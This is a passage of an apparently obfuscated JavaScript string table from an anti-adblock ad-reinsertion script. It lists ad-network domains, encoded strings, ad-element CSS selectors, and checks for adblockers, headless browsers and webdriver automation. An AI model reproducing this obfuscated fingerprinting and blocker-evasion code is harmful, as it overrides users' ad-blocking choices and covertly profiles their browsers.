x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','y.one.impact-ad.jp','<html><head></head><body></body></html>','bind','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','[left|right]||[top|bottom]','normal|always','[data-ad-name]','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','urlRegex','Element_getElementsByClassName','referrer','consumeUntilLeftCurlyBracket','_fa_','gpt-','lvb','basename','content-box|border-box|fill-box|stroke-box|view-box','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','isVisibleDocument','content_ad','doubleclick.net','sping','Script','bidsBackHandler','padding-top','lookupNonWSType','default','safari/firefox\x20iframe\x20timeout','<compound-selector>#','overflow','as_logs','fill|contain|cover|none|scale-down','dvi','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','Document_getElementsByClassName','inventory_name','dn0qt3r0xannq.cloudfront.net','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<svg-length>','gpt-geniee','HTMLIFrameElement_name','media','nhn','cssWideKeywords','IVT\x20detection\x20failed','MediaQueryList','adsinteractive.com','gpt-interworks','simpli.fi','getTargeting','<urange>#','<image>|none','https://t.visx.net/ul_cb/hb_post','<single-animation-iteration-count>#','gstatic.com','HTMLMetaElement_content','POST','-webkit-calc(','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','auto|<svg-length>','forEach','toLowerCase','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','nn_','document.documentElement\x20is\x20undefined','script','unrulymedia.com','Response','addEventListener','option\x20domain\x20is\x20invalid','cdn.flashtalking.com','internet_explorer','bhg.com','<single-animation-composition>#','splitCookiesString','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','normal|[<number>\x20<integer>?]','isSleipnir','[normal|small-caps]','Unexpected\x20combinator','interstitial','ZmthZA==','option\x20path\x20is\x20invalid','<number-zero-one>','luminance|alpha','publisher1st.com','<number>|<percentage>','kayzen.io','trackad.cz','Element_closest','welt.de','data:','ownerNode','bricks-co.com','adshield-native','<\x27bottom\x27>','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','parseFloat','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','pagead/js/dv3.js','static-cdn.spot.im','as_adblock','wrong\x20contentWindow','as-check-script-blocked','equals','isPropagationStopped','rel','skipWs','option\x20priority\x20is\x20invalid','botKind','prevUntil','Event_stopImmediatePropagation','scaleX(\x20[<number>|<percentage>]\x20)','max-height','permission','<number>','script_abort','none|auto|<percentage>','<url>+','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Advertisement','isNameCharCode','start','unprotect','last_bfa_at','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','https://example.com/','/favicon.ico?','interval','window.external.toString\x20is\x20not\x20a\x20function','<simple-selector>#','outerHTML','pub_728x90','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','url','startOffset','Element_getAttribute','<\x27max-height\x27>','Terminate\x20-\x20bot\x20detected','appsflyer.com','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Function.prototype.bind\x20is\x20undefined','isAdblockUser','notificationPermissions','contents|none','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','auto|avoid|avoid-page|avoid-column|avoid-region','/\x5cr\x5cn/g','ACK_INVISIBLE','cqh','<an-plus-b>|even|odd','sessionId','[Bot]\x20bot\x20detected,\x20botKind=','acos(\x20<calc-sum>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','googletag','presage.io','isGecko','auto|bullets|numbers|words|spell-out|<counter-style-name>','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','none|always|column|page|spread','PseudoClassSelector','themoneytizer.com','Element','microad.jp','pbjs','adkernel.com','sn-','light','https://consent.edinburghnews.scotsman.com','ad_','setAttributeNS','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','yieldlove-ad-serving.net','nowrap|wrap|wrap-reverse','gpt_slot_rendered_time','string-api','[<type-selector>?\x20<subclass-selector>*]!','proper.io','DisallowEmpty','width\x20not\x20set\x20properly','/npm-monitoring','https://onetag-sys.com/prebid-request','content-box|padding-box|border-box','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','<declaration>','text/html','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','window.top._df.t','reference','prev_iu_szs','substringToPos','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','IntersectionObserverEntry','statusText','isTargetUrl','applySourceMap','getComputedStyle','\x20requestBids.before\x20hook:\x20','<ray()>|<url>|<basic-shape>','localStorage','ZWhvcg==','fs-','Click','[restore-rejections]\x20handleQueued\x20script_onerror','<single-animation>#','parseInt','origin','Type','adv-','serviceName','xhr','keepOriginalAcceptableAds','merequartz.com','cmVzZXJ2ZWQx','custom','stylesheet','naturalWidth','max-width','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','postmedia.solutions.cdn.optable.co','<font-weight-absolute>|bolder|lighter','/dbm/ad','prepend','marker-start','auto|never|always|<absolute-size>|<length>','dggn','requestNonPersonalizedAds','lines','getOwnPropertyNames','useragent','func','center|start|end|flex-start|flex-end','unknown','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','ep2.adtrafficquality.google','HTMLImageElement_attributionSrc','object-keys','expression','PerformanceResourceTiming_transferSize','_WEBDRIVER_ELEM_CACHE','span','getElementById','loaded','en-us','adtelligent.com','default|none','__sa_','light|dark|<integer\x20[0,∞]>','none|[fill|fill-opacity|stroke|stroke-opacity]#','findLastIndex','<namespace-prefix>?\x20[<string>|<url>]','em5iZw==','copy','document.documentElement.clientWidth,\x20clientHeight','as-empty-bidder','auto|sRGB|linearRGB','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','navigator.webdriver\x20is\x20undefined','getEntriesByType','pubkey','toStringTag','errorTrace','Number','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','readyState','r2b2.cz','(E2)\x20Invalid\x20protect\x20url:\x20','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','none|manual|auto',';\x20SameSite=Strict','Expected\x20','includes','CDO-token','CDO','eventId=','newcastleworld.com','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','ghi','matchDeclaration','setTimeout','parseValue','matchAtruleDescriptor','normal|small-caps','cdn.nidan.d2c.ne.jp','<dashed-ident>','insertList','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','MozAppearance','getBoundingClientRect','<counter-style>|<string>|none','flashtalking.com','input','privacy-center.org','static.doubleclick.net','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','write','requestBids','hadronid.net','tag','createSession','exec','auto|loose|normal|strict|anywhere','ad-stir.com','adSlot','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','char\x20must\x20be\x20length\x201','clickiocdn.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','getAdUnitPath','is_admiral_active',')-token','data-meta','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','banner-ad','none|element|text','minutemedia-prebid.com','[<filter-function>|<url>]+','<head','adsense','getElementsByTagName','none|proximity|mandatory','document','direction','dvh','start|middle|end','bqstreamer.com','`\x20in\x20`','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','MatchGraph','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','webgl','additionalAdsBait','https://consent.lep.co.uk','bot','https://c.html-load.com','mmctsvc.com','protectHtml','connectid.analytics.yahoo.com','-ad','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','_last','immediate','document.querySelectorAll','for','tb|rl|bt|lr','[auto|block|swap|fallback|optional]','createSingleNodeList','slotResponseReceived','<box>|margin-box','throw','[<length>|<number>]{1,4}','impactify.media','151487PwchNl','none|<shadow>#','is_limited_ads','_prototype','shouldRecover\x20evaluation\x20error:','none|forwards|backwards|both','domain\x20switch:\x20ignore','stackadapt.com','clientWidth','prev','<length-percentage>|<flex>|min-content|max-content|auto','__esModule','normal|spell-out||digits||[literal-punctuation|no-punctuation]','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','http:','cap','__as_xhr_onload','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','recovery_adm_gpt_request','?version=','HTMLElement_dataset','MessagePort','banner_ad','4dex.io','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','auto|none|text|all','halifaxcourier.co.uk','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','<alpha-value>','adContainer','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','domAutomationController','min','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','initial','pb_','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','tokenStart','Percentage','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','as-event-handler-added','true','INTERSTITIAL','HTMLSourceElement','<\x27border-top-color\x27>','el.quizlet.com','repeat|stretch|round','XMLHttpRequest.onreadystatechange','reverse','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','invalid\x20url\x20(anchor\x20href\x20set):\x20','baseline|sub|super|<svg-length>','adblock_fingerprint','__lastWatirConfirm','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','documentFocus','middle','data:text/html,','delete','rightComparison','[<line-names>|<name-repeat>]+','/view','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','ac-','finally','args','playwire.com','[data-id^=\x22div-gpt-ad\x22]','teads','readystatechange','ds.uncn.jp','marphezis.com','alphaStr','worldhistory.org','document.classList.contains','<transition-behavior-value>#','slotRenderEnded','findAllFragments',';\x20Partitioned','isElementVisibilityHidden','rotateZ(\x20[<angle>|<zero>]\x20)','Too\x20many\x20question\x20marks','https://consent.manchesterworld.uk','chained|none','Element_hasAttribute','Node_appendChild','<length-percentage>&&hanging?&&each-line?','normal|break-all|keep-all|break-word|auto-phrase','\x0a\x20\x20syntax:\x20','hue-rotate(\x20<angle>\x20)','\x20used\x20missed\x20syntax\x20definition\x20','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','can\x27t\x20access\x20user-agent','offset','boundingClientRect','isVisibleNode','fxios/','fill','HTMLIFrameElement_contentDocument','https://ads.yieldmo.com/exchange/prebid',']\x20by\x20[','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','escape','ACK_VISIBLE','cancelAnimationFrame','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','as_json_modifier','insertBefore','\x22></script></head><body></body></html>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','normal|<number>|<length>|<percentage>','https://consent.halifaxcourier.co.uk','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','getClickUrl','nextNonWsCode','HTMLAnchorElement_attributionSrc','reserved2Input','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','encodeURI','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','DONE','leave','normal|reverse|alternate|alternate-reverse','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','smartadserver.com','hashchange','privacy-mgmt.com','callback','Map','<integer>|<length>','getParameter','Function_toString','adapi.inlcorp.com','priority','toPrimitive','getEvents','auto|smooth','SECSSOBrowserChrome','ping','removeItem','Reflect','media.net','normalize','hsl|hwb|lch|oklch','Unexpected\x20input','webkit','boredpanda.com','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','has','securepubads.g.doubleclick.net','validate','\x27.\x27\x20<ident-token>','response','.start','em1wYw==','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','auto|<length-percentage>','getReader','GET','Element_setAttribute','mustIncludeStrings','Bad\x20value\x20for\x20`','adshieldAvgRTT','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','result','text/css','parseAtrulePrelude','Module','notificationPermissions\x20signal\x20unexpected\x20behaviour','concat','windowExternal','padding-right','Destroying\x20interstitial\x20slots\x20:\x20','getTokenStart','responseURL','HTMLLinkElement_as','slotElementId','<-ms-filter-function>+','atrulePrelude','<supports-decl>|<supports-selector-fn>','nthChildOf','auto','sendBeacon','href','pos','cqmax','https://html-load.cc','catch','configIndex','()\x20=>\x20version','MatchOnceBuffer','phantomas','Element\x20not\x20visible\x20v2\x20|\x20','gumgum.com','a-mx.com','edge','log','from','Generic','prelude','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','transferSize','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','samesite','iframe\x20message\x20timeout','some','</script><script\x20src=\x22','getLocationFromList','-->','return','auto|none|scrollbar|-ms-autohiding-scrollbar','__tcfapi\x20not\x20found\x20within\x20timeout','none|element|auto','naver','HTMLAnchorElement_protocol','/ssvast_track/v2','<html></html>','Negotiate\x20async\x20ads\x20failed:\x20','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','consentmanager.net','gpt-minutemedia','lookupOffsetNonSC','xlink:href','gpt_slot_found','\x27))','samsungbrowser','getSizes','[object\x20Intl]','<pseudo-element-selector>\x20<pseudo-class-selector>*','Exception\x20occurred\x20in\x20hooked\x20function\x20','Document_referrer','gpt-adingo','blur(\x20<length>\x20)','[none|<keyframes-name>]#','normal|<try-size>','none|[<shape-box>||<basic-shape>]|<image>','hbopenbid.pubmatic.com','div#contents\x20>\x20span#ads','baseUrl','<percentage>|<length>|<number>','core-ads','supplierId','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','<\x27inset-block-start\x27>','include','https://btlr.sharethrough.com/universal/v1','Condition\x20is\x20expected','monitoring','setHTMLUnsafe','window.top.apstag.runtime.callCqWrapper','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','DOMTokenList','opacity(0)','gpt-enliple','//#\x20sourceURL=rtb_adm.js','not','https://hb.minutemedia-prebid.com/hb-mm-multi','Y29rcQ==','sourceRoot','Value','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','rlh','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Property','isEmpty','HTMLIFrameElement','fXFCPHpgUFpbWUg6MHNqdmFPcA==','uBO:','appendScriptElementAsync','setPAAPIConfigForGPT','<grid-line>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','jg7y.quizlet.com','x:\x20','apply','Negotiate\x20sync\x20vital\x20failed:\x20','[auto|<integer>]{1,3}','html','[<container-name>]?\x20<container-condition>','localeCompare','command','lookupValue','<custom-ident>\x20:\x20<integer>+\x20;','adfarm1.adition.com','CDC-token','browserLanguage','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','umogames.com','beforeunload','browserKind','pub.doubleverify.com','odd','contentWindow','indiatimes.com','general-enclosed','start|center|end|justify','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\